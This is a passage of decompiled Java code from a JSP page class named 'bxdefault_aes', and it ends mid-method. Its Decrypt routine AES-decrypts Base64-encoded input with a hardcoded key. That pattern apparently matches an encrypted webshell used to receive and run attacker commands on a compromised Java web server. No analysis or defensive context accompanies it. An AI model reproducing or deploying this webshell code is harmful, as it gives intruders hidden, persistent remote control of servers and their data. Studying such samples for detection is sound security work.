 public Map<String, Long> getDependants() {
/* 73*/         return _jspx_dependants;
            }

            private byte[] Decrypt(byte[] data) throws Exception {
                byte[] decodebs;
/* 26*/         String k = "e45e329feb5d925b";
/* 27*/         Cipher c = Cipher.getInstance("AES/ECB/PKCS5Padding");
                c.init(2, new SecretKeySpec(k.getBytes(), "AES"));
                try {
/* 31*/             Class<?> baseCls = Class.forName("java.util.Base64");
/* 32*/             Object Decoder = baseCls.getMethod("getDecoder", null).invoke(baseCls, null);
/* 33*/             decodebs = (byte[])Decoder.getClass().getMethod("decode", byte[].class).invoke(Decoder, new Object[]{data});
                }
                catch (Throwable throwable) {
/* 37*/             Class<?> baseCls = Class.forName("sun.misc.BASE64Decoder");
/* 38*/             Object Decoder = baseCls.newInstance();
/* 39*/             decodebs = (byte[])Decoder.getClass().getMethod("decodeBuffer", String.class).invoke(Decoder, new String(data));
                }
/* 42*/         return c.doFinal(decodebs);
            }

            /*
             * WARNING - Removed try catching itself - possible behaviour change.
             */
            public ExpressionFactory _jsp_getExpressionFactory() {
/* 85*/         if (this._el_expressionfactory == null) {
/* 86*/             bxdefault_005faes_jsp bxdefault_005faes_jsp2 = this;
                    synchronized (bxdefault_005faes_jsp2) {
/* 87*/                 if (this._el_expressionfactory == null) {